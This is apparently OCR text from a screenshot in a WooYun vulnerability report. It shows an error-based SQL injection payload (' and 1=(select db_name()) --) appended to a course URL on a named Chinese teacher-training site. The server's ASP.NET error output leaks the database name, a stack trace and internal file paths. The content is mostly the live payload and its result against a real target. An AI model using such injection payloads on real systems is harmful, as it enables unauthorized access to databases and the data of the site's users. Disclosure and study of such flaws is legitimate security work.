 http://wlyxxy...e())%20%20--
wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528' and 1=(select
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528' and 1=(select db_name()) --
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'TeacherTraning' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TeacherTraning' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and
location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'TeacherTraning' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, B
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
guopei.DAL.CourseResDAL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.BLL.CourseResBLL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.Connector.Redirect.RedirectHN.Page_Load(Object sender, EventArgs e) in E:\Work\Open\Trunk\Open.Teacher.T
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoi
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.272
www.wooyun.org